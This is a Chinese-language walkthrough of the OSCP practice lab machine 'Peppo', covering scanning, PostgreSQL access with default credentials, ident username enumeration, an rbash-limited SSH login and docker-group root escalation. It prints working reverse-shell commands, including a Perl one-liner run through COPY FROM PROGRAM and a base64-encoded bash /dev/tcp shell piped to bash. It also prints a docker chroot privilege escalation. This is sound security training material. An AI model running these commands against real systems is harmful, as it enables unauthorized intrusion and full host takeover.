OSCP靶场–Peppo
考点(ident枚举服务用户名+ssh登陆+rbash绕过+ docker提权)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap 192.168.158.60 -sV -sC -Pn --min-rate 2500 -p-
Starting Nmap 7.92 ( https://nmap.org ) at 2024-04-10 09:32 EDT
Nmap scan report for 192.168.158.60
Host is up (0.23s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
|_auth-owners: root
| ssh-hostkey:
| 2048 75:4c:02:01:fa:1e:9f:cc:e4:7b:52:fe:ba:36:85:a9 (RSA)
| 256 b7:6f:9c:2b:bf:fb:04:62:f4:18:c9:38:f4:3d:6b:2b (ECDSA)
|_ 256 98:7f:b6:40:ce:bb:b5:57:d5:d1:3c:65:72:74:87:c3 (ED25519)
53/tcp closed domain
113/tcp open ident FreeBSD identd
|_auth-owners: nobody
5432/tcp open postgresql PostgreSQL DB 9.6.0 or later
| fingerprint-strings:
| SMBProgNeg:
| SFATAL
| VFATAL
| C0A000
| Munsupported frontend protocol 65363.19778: server supports 2.0 to 3.0
| Fpostmaster.c
| L2071
|_ RProcessStartupPacket
8080/tcp open http WEBrick httpd 1.4.2 (Ruby 2.6.6 (2020-03-31))
| http-robots.txt: 4 disallowed entries
|_/issues/gantt /issues/calendar /activity /search
|_http-title: Redmine
|_http-server-header: WEBrick/1.4.2 (Ruby/2.6.6/2020-03-31)
10000/tcp open snet-sensor-mgmt?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, Help, Kerberos, LANDesk-RC, LDAPBindReq, LDAPSearchReq, LPDString, RPCCheck, RTSPRequest, SIPOptions, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServer, TerminalServerCookie, X11Probe:
| HTTP/1.1 400 Bad Request
| Connection: close
| FourOhFourRequest:
| HTTP/1.1 200 OK
| Content-Type: text/plain
| Date: Wed, 10 Apr 2024 13:34:07 GMT
| Connection: close
| Hello World
| GetRequest:
| HTTP/1.1 200 OK
| Content-Type: text/plain
| Date: Wed, 10 Apr 2024 13:33:52 GMT
| Connection: close
| Hello World
| HTTPOptions:
| HTTP/1.1 200 OK
| Content-Type: text/plain
| Date: Wed, 10 Apr 2024 13:33:54 GMT
| Connection: close
|_ Hello World
|_auth-owners: eleanor
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
Service Info: OSs: Linux, FreeBSD; CPE: cpe:/o:linux:linux_kernel, cpe:/o:freebsd:freebsdService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 142.01 seconds2.user priv
2.1 postgresql反弹shell:
## 默认密码:admin:admin
## 登陆修改密码为:pass12345
http://192.168.158.60:8080/admin## 漏洞版本对不上,exp利用失败,测试其他服务## postgresql反弹shell:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql#rce-to-program
### postgressql :
## 弱密码:postgres:postgres登陆:
┌──(root㉿kali)-[~/Desktop]
└─# psql -h 192.168.158.60 -p 5432 -U postgres
Password for user postgres:
psql (14.4 (Debian 14.4-1+b1), server 12.3 (Debian 12.3-1.pgdg100+1))
Type "help" for help.postgres=#
postgres=# CREATE TABLE demo4(t text);
CREATE TABLE
postgres=# COPY demo4 FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.45.173:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
COPY 0
postgres=# ###
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 80
listening on [any] 80 ...
192.168.158.60: inverse host lookup failed: Unknown host
connect to [192.168.45.173] from (UNKNOWN) [192.168.158.60] 47140
whoami
postgres## 反弹一个完整的shell:
## 目标没有python,python3,没有nc
## https://www.revshells.com/ base64编码:
## /bin/bash -i >& /dev/tcp/192.168.45.173/443 0>&1
echo 'L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzE5Mi4xNjguNDUuMTczLzQ0MyAwPiYx' | base64 -d | bash###
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 443
listening on [any] 443 ...
192.168.158.60: inverse host lookup failed: Unknown host
connect to [192.168.45.173] from (UNKNOWN) [192.168.158.60] 48578
bash: cannot set terminal process group (57): Inappropriate ioctl for device
bash: no job control in this shell
postgres@326cfee15738:~/data$ whoami
whoami
postgres漏洞版本对不上,exp利用失败,测试其他服务:

当前环境处于docker容器中,但是这个容器没有以特权模式运行:受限制的shell环境,并且没有写入工具,无法写入枚举脚本:

2.2 ident服务(ident-user-enum枚举各个端口服务的用户)
##
┌──(root㉿kali)-[~/Desktop]
└─# ident-user-enum 192.168.158.60 8080
ident-user-enum v1.0 ( http://pentestmonkey.net/tools/ident-user-enum )192.168.158.60:8080 <unknown>┌──(root㉿kali)-[~/Desktop]
└─# ident-user-enum 192.168.158.60 10000
ident-user-enum v1.0 ( http://pentestmonkey.net/tools/ident-user-enum )192.168.158.60:10000 eleanor###############
## 使用:eleanor:eleanor尝试ssh服务:
##
┌──(root㉿kali)-[~/Desktop]
└─# ident-user-enum 192.168.158.60 8080
ident-user-enum v1.0 ( http://pentestmonkey.net/tools/ident-user-enum )192.168.158.60:8080 <unknown>┌──(root㉿kali)-[~/Desktop]
└─# ident-user-enum 192.168.158.60 10000
ident-user-enum v1.0 ( http://pentestmonkey.net/tools/ident-user-enum )192.168.158.60:10000 eleanor### 处于受限制shell环境:
┌──(root㉿kali)-[~/Desktop]
└─# ssh eleanor@192.168.158.60
eleanor@peppo:~$ whoami
-rbash: whoami: command not found
eleanor@peppo:~$ 


3. root priv
## 当前用户处于docker分组中:使用docker run -v /:/mnt --rm -it alpine[image名] chroot /mnt sh提权
$ id
uid=1000(eleanor) gid=1000(eleanor) groups=1000(eleanor),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),999(docker)##
docker run -v /:/mnt --rm -it alpine chroot /mnt sh###############
## 操作:
## 查看可以使用的docker 镜像:
$ docker images
REPOSITORY TAG IMAGE ID CREATED SIZE
redmine latest 0c8429c66e07 3 years ago 542MB
postgres latest adf2b126dda8 3 years ago 313MB##
docker run -v /:/mnt --rm -it redmine chroot /mnt sh
4.总结:
##
## postgresql反弹shell:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-postgresql#rce-to-program## writeup:
https://infosecjm.medium.com/proving-grounds-peppo-987646749a6b
https://systemweakness.com/proving-grounds-practise-knowledge-sharing-linux-box-peppo-d9c1aa12007a## docker容器逃逸
https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-security/docker-breakout-privilege-escalation########
## rbash绕过:
https://www.hackingarticles.in/multiple-methods-to-bypass-restricted-shell/
https://cloud.tencent.com/developer/article/1680551
https://juejin.cn/post/7109485571336044575##########
## docker提权:
https://gtfobins.github.io/gtfobins/docker/













)

。)


